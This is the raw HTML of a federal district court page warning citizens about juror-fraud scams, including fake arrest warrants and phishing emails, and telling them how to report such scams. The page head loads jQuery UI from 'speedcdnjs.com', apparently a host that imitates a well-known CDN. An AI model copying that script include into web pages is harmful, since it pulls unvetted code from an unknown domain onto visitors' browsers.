

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.nynd.uscourts.gov/warning-juror-fraud
body_size: 31793
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/warning-juror-fraud" />
<link rel="shortlink" href="/node/113" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.nynd.uscourts.gov/sites/all/themes/district/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.nynd.uscourts.gov/sites/all/themes/district/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.nynd.uscourts.gov/sites/all/themes/district/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.nynd.uscourts.gov/sites/all/themes/district/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.nynd.uscourts.gov/sites/all/themes/district/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>WARNING: Juror Fraud | Northern District of New York | United States District Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.nynd.uscourts.gov/sites/nynd/files/css/css_WPkUy0B_UTqkt2RvXbcflC_3nug9XEpEN-t9hI7sto0.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.nynd.uscourts.gov/sites/nynd/files/css/css_7K4NkIepprYziD13HxoVDz6C1OKoQsXK1UQMcN5BUMo.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.nynd.uscourts.gov/sites/nynd/files/css/css_UIVlEkcp2Z4-DGdmRPfXEHCjUuySBs5sh6hGt8XmkxA.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.nynd.uscourts.gov/sites/nynd/files/css/css__PpDQk9HV5ukdcN1ZzyfQ1v-i7AfwYdagAuVtCYNxRw.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.nynd.uscourts.gov/sites/nynd/files/css/css_nJP0Unf2Sx3P_V9bZQaDgegcD3OfTZvNjI8gHf1F2LQ.css" media="all" />
  <script src="https://www.nynd.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t8tjds"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.nynd.uscourts.gov/sites/nynd/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.nynd.uscourts.gov/sites/nynd/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.nynd.uscourts.gov/sites/nynd/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>
<script src="https://www.nynd.uscourts.gov/sites/nynd/files/js/js_-9ij-jk5x1N7TfPOZ2rFv59W9RofJa2c3kxRGQWeoDA.js"></script>
<script src="https://www.nynd.uscourts.gov/sites/nynd/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Northern District of New York. The link below contains information created and maintained by other public and private organizations.\n\nThis link is provided for the user\u0027s convenience. The Northern District of New York does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":".main-slider","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site. We are not responsible for their content.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"urlIsAjaxTrusted":{"\/warning-juror-fraud":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-113 node-type-page section-warning-juror-fraud">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-first">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.nynd.uscourts.gov/sites/all/themes/district/logo.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States District Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Northern District of New York                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Hon. Brenda K. Sannes, Chief Judge | John M. Domurad, Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/warning-juror-fraud" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><div class="form-item form-type-textfield form-item-search-block-form">
  <label for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<input type="hidden" name="form_build_id" value="form-H1krGTgiSWC4rNiWUagiDqHBWYR11vuHC8T22gfr9tU" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded menu-mlid-548"><a href="/about-court">About the Court</a><ul class="menu"><li class="first leaf menu-mlid-549"><a href="/mission-statement">Mission Statement</a></li>
<li class="leaf menu-mlid-550"><a href="/courtdistrict-history">Court/District History</a></li>
<li class="leaf menu-mlid-551"><a href="/judge-biographies">Judge Biographies</a></li>
<li class="leaf menu-mlid-582"><a href="/contacts-committees">Contacts &amp; Committees</a></li>
<li class="leaf has-children menu-mlid-553"><a href="/employment">Employment</a></li>
<li class="last leaf menu-mlid-552"><a href="/contracts-vendors">Requests for Quotes</a></li>
</ul></li>
<li class="expanded menu-mlid-554"><a href="/cmecf">Court Information</a><ul class="menu"><li class="first leaf has-children menu-mlid-714"><a href="/cmecf">CM/ECF</a></li>
<li class="leaf has-children menu-mlid-724"><a href="/cmecf-nextgen">CM/ECF: NextGen</a></li>
<li class="leaf menu-mlid-580"><a href="/maps-locations-hours">Maps, Locations &amp; Hours</a></li>
<li class="leaf menu-mlid-940"><a href="/court-calendar-holidays">Court Calendar &amp; Holidays</a></li>
<li class="leaf has-children menu-mlid-557"><a href="/federal-rules-local-rules-general-orders">Federal Rules, Local Rules &amp; General Orders</a></li>
<li class="leaf has-children menu-mlid-579"><a href="/court-fees-rates">Court Fees &amp; Rates</a></li>
<li class="leaf menu-mlid-1151"><a href="/public-access-court-proceedings">Remote Proceedings</a></li>
<li class="leaf has-children menu-mlid-1064"><a href="/finance-and-accounting">Finance and Accounting</a></li>
<li class="leaf menu-mlid-1067"><a href="/forms">Forms</a></li>
<li class="leaf menu-mlid-578"><a href="/transcript-policy">Transcript Policy</a></li>
<li class="leaf menu-mlid-717"><a href="/relief-civil-disability">Relief from Civil Disability</a></li>
<li class="leaf menu-mlid-721"><a href="/judicial-misconduct">Judicial Misconduct</a></li>
<li class="last leaf menu-mlid-1190"><a href="/merit-panel-orders">Merit Panel Orders</a></li>
</ul></li>
<li class="expanded menu-mlid-817"><a href="/programs-services">Programs &amp; Services</a><ul class="menu"><li class="first leaf has-children menu-mlid-1062"><a href="/adr-program">ADR Program</a></li>
<li class="leaf menu-mlid-1079"><a href="/apostilleexemplification">Apostille/Exemplification</a></li>
<li class="leaf has-children menu-mlid-576"><a href="/interpreter-services">Interpreter Services</a></li>
<li class="leaf has-children menu-mlid-581"><a href="/naturalization-citizenship">Naturalization &amp; Citizenship</a></li>
<li class="leaf menu-mlid-592"><a href="/records-retrieval">Records Retrieval</a></li>
<li class="last leaf menu-mlid-911"><a href="/social-security-appeals">Social Security Appeals</a></li>
</ul></li>
<li class="expanded menu-mlid-955"><a href="/attorney-admissions">Attorney Information</a><ul class="menu"><li class="first leaf has-children menu-mlid-948"><a href="/attorney-admissions">Attorney Admissions</a></li>
<li class="leaf menu-mlid-818"><a href="/attorney-information-lookup">Attorney Lookup</a></li>
<li class="leaf has-children menu-mlid-587"><a href="/biennial-registration">Biennial Registration</a></li>
<li class="leaf has-children menu-mlid-588"><a href="/criminal-justice-act">Criminal Justice Act</a></li>
<li class="leaf has-children menu-mlid-589"><a href="/courtroom-technology">Courtroom Technology</a></li>
<li class="leaf menu-mlid-933"><a href="/guidelines-bill-costs">Guidelines for Bill of Costs</a></li>
<li class="last leaf menu-mlid-591"><a href="/pro-bono">Pro Bono</a></li>
</ul></li>
<li class="expanded menu-mlid-596"><a href="/representing-yourself-federal-court">Pro Se/Self Representation</a><ul class="menu"><li class="first leaf menu-mlid-597"><a href="/representing-yourself-federal-court">Representing Yourself in Federal Court</a></li>
<li class="leaf has-children menu-mlid-696"><a href="/instructions-filing-complaint">Instructions for Filing a Complaint</a></li>
<li class="leaf has-children menu-mlid-615"><a href="/pro-se-forms-and-resources">Pro Se Forms and Resources</a></li>
<li class="leaf has-children menu-mlid-617"><a href="/other-resources">Other Resources</a></li>
<li class="leaf menu-mlid-701"><a href="/submitting-papers-court">Before Submitting Papers to the Court...</a></li>
<li class="last leaf menu-mlid-618"><a href="/pro-se-faqs">Pro Se FAQs</a></li>
</ul></li>
<li class="expanded active-trail menu-mlid-619"><a href="/jury-info" class="active-trail">Jury Info</a><ul class="menu"><li class="first leaf menu-mlid-753"><a href="/directions-parking">Directions &amp; Parking</a></li>
<li class="leaf menu-mlid-620"><a href="https://ejuror2.uscourts.gov/ejuror-nynd/TransportRoom?servlet=login" target="_blank">E-Juror</a></li>
<li class="leaf menu-mlid-1019"><a href="/hotel-information">Hotel Information</a></li>
<li class="leaf menu-mlid-622"><a href="/juror-faq">Juror FAQ</a></li>
<li class="leaf has-children menu-mlid-1184"><a href="/juror-qualification-questionnaire">Juror Qualification Questionnaire</a></li>
<li class="leaf has-children menu-mlid-623"><a href="/juror-handbook-forms-videos">Juror Handbook, Forms &amp; Videos</a></li>
<li class="last leaf active-trail active menu-mlid-626"><a href="/warning-juror-fraud" class="active-trail active">WARNING: Juror Fraud</a></li>
</ul></li>
<li class="expanded menu-mlid-1050"><a href="/court-outreach-program">Civic Outreach</a><ul class="menu"><li class="first leaf menu-mlid-1046"><a href="/court-outreach-program">Court Outreach Program</a></li>
<li class="leaf has-children menu-mlid-1049"><a href="/community-outreach">Community Outreach</a></li>
<li class="leaf menu-mlid-1047"><a href="/educational-outreach">Educational Outreach</a></li>
<li class="leaf menu-mlid-1048"><a href="/educational-resources">Educational Resources</a></li>
<li class="last leaf menu-mlid-1045"><a href="/forms/court-outreach-request-form">Court Outreach Interest Form</a></li>
</ul></li>
<li class="last expanded menu-mlid-633"><a href="/external-links">External/Other Links</a><ul class="menu"><li class="first leaf has-children menu-mlid-634"><a href="https://www.uscourts.gov/" target="_blank">US Courts</a></li>
<li class="leaf menu-mlid-635"><a href="https://www.ca2.uscourts.gov/" target="_blank">Court of Appeals</a></li>
<li class="leaf menu-mlid-1186"><a href="https://www.nynb.uscourts.gov">Bankruptcy Court</a></li>
<li class="leaf menu-mlid-1187"><a href="https://www.nynp.uscourts.gov">Probation Office</a></li>
<li class="leaf menu-mlid-632"><a href="http://www.fd.org/" target="_blank">Federal Public Defenders</a></li>
<li class="leaf menu-mlid-636"><a href="http://www.ndnyfcba.org/" target="_blank">FCBA</a></li>
<li class="leaf menu-mlid-637"><a href="/other-federal-sites">Other Federal</a></li>
<li class="leaf menu-mlid-638"><a href="/other-state-local-sites">Other State &amp; Local</a></li>
<li class="last leaf menu-mlid-639"><a href="/other-bar-associations">Other Bar Associations</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
        <div class="l-region l-region--navigation">
    <div id="block-block-2" class="block block--block block--block-2">
        <h2 class="block__title">Notice</h2>
      <div class="block__content">
    <table border="0" cellpadding="0" cellspacing="0" style="background-color:white; border-style:hidden; width:100%">
<tbody>
<tr>
<td style="background-color:#5c0202; border-style:hidden width:5%"><a href="/how-can-we-help" style="text-decoration:none"><img src="/sites/nynd/files/help_icon.png" style="height:45px" /></a></td>
<td style="background-color:#5c0202; border-style:hidden; width:75%">
<h3><a href="/how-can-we-help" style="text-decoration:none"><u><span style="color:#ffffff">How can we Help?</span></u></a></h3>
</td>
<td style="background-color:#5c0202; border-style-color:white; border-style:hidden">
<table border="0" cellpadding="0" cellspacing="0" style="background-color:#5c0202; border-style:hidden; width:100%">
<tbody>
<tr>
<td><a href="/video-meeting-clerks-office-through-microsoft-teams" title="Meet with a Clerk through Video (MS Teams)"><img src="/sites/nynd/files/teams.png" style="float:right; height:35px" /></a></td>
<td><a href="https://www.facebook.com/USCourtsNYND" target="_blank" title="NYND Facebook"><img src="/sites/nynd/files/facebook.png" style="float:right; height:35px" /></a></td>
<td><a href="https://twitter.com/USDCNYND" target="_blank" title="NYND Twitter"><img src="/sites/nynd/files/twitter.png" style="float:right; height:35px" /></a></td>
<td><a href="https://www.linkedin.com/company/u-s-district-court-northern-new-york/" target="_blank" title="NYND LinkedIn"><img src="/sites/nynd/files/linkd_in.png" style="float:right; height:35px" /></a></td>
</tr>
</tbody>
</table>
</td>
</tr>
<!---<tr><td style="background-color:red; border-style:hidden;width:5%"><img src="/sites/nynd/files/styles/large/public/btn-icons/iconfinder_road__sign__alert__danger__2992209.png" style="height:45px" /></p>
<td colspan="2" style="background-color:red; border-style:hidden; width:75%">
<h3><span style="color:#ecf0f1">We have been made aware of a nationwide reporting of fake Notices of Electronic Filing (NEFs) being sent to attorneys and law firms across the country. These fake NEFs are phishing attempts to convince recipients to respond back to the emails. Once a recipient replies to the email they are sent a follow-up email containing a link to access a document that leads the user to a malicious website. Please take caution if you receive a fake NEF, and make sure to <u>validate cases and case documentation through CM/ECF only, and do not download any attachments or click any links from unofficial or questionable sources.</u> </span></h3>
<h3><span style="color:#ecf0f1">If you have any questions or concerns, please call 1 (833) 771-4945, or visit </span><a href="/submit-cmecf-helpdesk-ticket">https://www.nynd.uscourts.gov/submit-cmecf-helpdesk-ticket</a></h3>
</td>
</tr>
<tr>
<td colspan="4" style="background-color:red; border-style:hidden; width:75%">
<table border="0" cellpadding="0" cellspacing="0" style="background-color:##c4201f; border-style:hidden; width:100%">
<tbody>
<tr>
<td>
<h2><a href="/juror-qualification-questionnaire">Juror Qualification Questionnaire Mailing Update</a></h2>
<h3><span style="color:#ffffff">The Northern District of New York is currently qualifying jurors for future jury service. Qualification Questionnaires were mailed on April 16, 2025, with a 10-day response deadline. You must return the paper form or complete the electronic form <a href="https://ejuror2.uscourts.gov/ejuror-nynd/TransportRoom?servlet=login">online (eJuror)</a> within 10 days of receiving the questionnaire. If you submit the online form, you do not need to return the paper copy.</span></h3>
</td>
<td width="175px"><a href="/juror-qualification-questionnaire"><img src="/sites/nynd/files/JQQ_paper_1.jpg" style="width:175px" /></a></td>
<td width="175px"><a href="/juror-qualification-questionnaire"><img src="/sites/nynd/files/JQQ_paper_2.jpg" style="width:175px" /></a></td>
</tr>
</tbody>
</table>
</td>
</tr>
<p>--->
<tr>
<td style="background-color:red; border-style:hidden; width:5%"><img src="/sites/nynd/files/styles/large/public/btn-icons/iconfinder_road__sign__alert__danger__2992209.png" style="height:35px" /></td>
<td colspan="2" style="background-color:red; border-style:hidden; width:75%">
<h3><span style="color:#ffffff">If you receive a suspicious call regarding jury service, <a href="/warning-juror-fraud">click here for more information on juror/jury fraud</a>.</span></h3>
</td>
</tr>
</tbody>
</table>
  </div>
</div>
  </div>
    </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li><li><a href="/jury-info">Jury Info</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              WARNING: Juror Fraud            </h1>
          
                                        
                      <article about="/warning-juror-fraud" typeof="foaf:Document" role="article" class="node node--page node--sticky node--full node--page--full">
      <header>
                  <span property="dc:title" content="WARNING: Juror Fraud" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>In various parts of the United States, citizens are being targeted by phone calls, texts and emails and threatened with prosecution for failing to comply with jury service in federal or state courts.</p>
<p>In the calls, texts or emails, the threat of a fine for shirking jury service is used to coerce those contacted into providing confidential data, potentially leading to identity theft and fraud. These calls, texts or emails are not from real court officials. Some individuals have received an email or text with an attached Arrest Warrant purporting to be from the Northern District of New York. The NDNY will not issue an arrest warrant for failure to appear for jury duty. If you receive such a call, text or email, <u><strong>do not</strong></u> respond; <u><strong>do not</strong></u> meet anyone; <u><strong>do not</strong></u> provide any personal information; and <u><strong>do not</strong></u> give them any money. Simply delete or ignore the call.</p>
<p>Federal courts do not require anyone to provide any sensitive information in a telephone call. Most contact between a federal court and a prospective juror will be through the U.S. Mail or a secure online portal called eJuror, and any phone contact by real court officials will not include requests for social security numbers, credit card numbers, or any other sensitive information.</p>
<p>Watch the below video on <em>Juror Fraud</em> below:</p>
<p><iframe frameborder="0" height="315" sandbox="allow-scripts allow-same-origin allow-popups allow-forms" src="https://www.youtube.com/embed/J-C0VXXwksg" title="YouTube video player" width="560"></iframe></p>
<p>Jury duty is a vital civic responsibility and should be taken seriously by all citizens. However, it is a crime for anyone to falsely represent himself or herself as a federal court official. The federal judiciary takes seriously such an offense.</p>
<p>Persons receiving a threatening telephone call or email should not provide the requested information. Instead notify the FBI <a href="https://tips.fbi.gov/home" target="_blank">Electronic Tip Form | FBI</a> and file a consumer complaint with the Federal Trade Commission (FTC) <a href="https://reportfraud.ftc.gov/?orgcode=WAWDCT" target="_blank">ReportFraud.ftc.gov</a>. The FTC works in conjunction with their law enforcement partners to investigate and bring cases against fraud and scams.</p>
<p><a href="/news/warning-%E2%80%93-new-juror-phishing-scam">Announcement on June 27th 2018: WARNING - NEW JUROR PHISHING SCAM</a></p>
<p><a href="/news/notice-regarding-potential-e-mail-phishing-scam-relating-jury-duty">CLICK HERE TO VIEW NOTICE REGARDING EMAIL PHISHING SCAM RELATING TO JURY DUTY</a></p>
<p>Additional information regarding Juror scams can be found at the <a href="http://www.uscourts.gov/FederalCourts/JuryService/JurorScams.aspx" target="_blank">US Courts Site</a>.</p>
</div></div></div><div class="field field--name-field-image field--type-image field--label-hidden"><div class="field__items"><div class="field__item even"><img typeof="foaf:Image" src="https://www.nynd.uscourts.gov/sites/nynd/files/crimefraud.jpg" width="380" height="254" alt="Fraud" title="Fraud" /></div></div></div>  </div>

    </article>
          
                    </div>
                  <aside class="l-region l-region--sidebar-first">
    <nav id="block-menu-block-us-courts-menu-blocks-side-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-side-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_side_nav menu-name-main-menu parent-mlid-0 menu-level-2">
  <ul class="menu"><li class="first leaf menu-mlid-753"><a href="/directions-parking">Directions &amp; Parking</a></li>
<li class="leaf menu-mlid-620"><a href="https://ejuror2.uscourts.gov/ejuror-nynd/TransportRoom?servlet=login" target="_blank">E-Juror</a></li>
<li class="leaf menu-mlid-1019"><a href="/hotel-information">Hotel Information</a></li>
<li class="leaf menu-mlid-622"><a href="/juror-faq">Juror FAQ</a></li>
<li class="expanded menu-mlid-1184"><a href="/juror-qualification-questionnaire">Juror Qualification Questionnaire</a><ul class="menu"><li class="first last leaf menu-mlid-1185"><a href="/juror-qualification-questionnaire-faqs">Juror Qualification Questionnaire FAQs</a></li>
</ul></li>
<li class="expanded menu-mlid-623"><a href="/juror-handbook-forms-videos">Juror Handbook, Forms &amp; Videos</a><ul class="menu"><li class="first leaf menu-mlid-624"><a href="/jury-info#mileage">Current Juror Mileage Rate</a></li>
<li class="last leaf menu-mlid-625"><a href="https://forms.office.com/g/J9VrCMFru4" target="_blank">Petit Juror Exit Survey</a></li>
</ul></li>
<li class="last leaf active-trail active menu-mlid-626"><a href="/warning-juror-fraud" class="active-trail active">WARNING: Juror Fraud</a></li>
</ul></div>
</nav>
  </aside>


        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-869" class="block block--nodeblock block--nodeblock-869">
        <div class="block__content">
    <div id="node-869" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/chat" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Chat" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><script type="text/javascript">
<!--//--><![CDATA[// ><!--
(function(d, s, id) {var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)){ return; }js = d.createElement(s); js.id = id;js.async = true;js.src="//alive5.com/js/a5app.js";js.setAttribute("data-widget_code_id", "2101bc56-e3aa-408a-abbd-bab1ba3f1abf");fjs.parentNode.insertBefore(js, fjs);}(document, "script", "a5widget"));
//--><!]]>
</script></div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-38" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/">Home</a> | <a href="/contacts-committees">Contact Us</a> | <a href="/employment/">Employment</a> | <a href="http://www.uscourts.gov/Common/Glossary.aspx" target="_blank">Glossary of Legal Terms</a> |</p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-33" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><!---<p><iframe height="100%" src="https://media.nynd.uscourts.gov/chat.html" width="100%"></iframe></p>---><p><a class="ql-first" href="/privacy-policy/">Privacy Policy</a>|<a class="ql-last" href="/browsealoud-information/">BrowseAloud</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.nynd.uscourts.gov/sites/nynd/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>
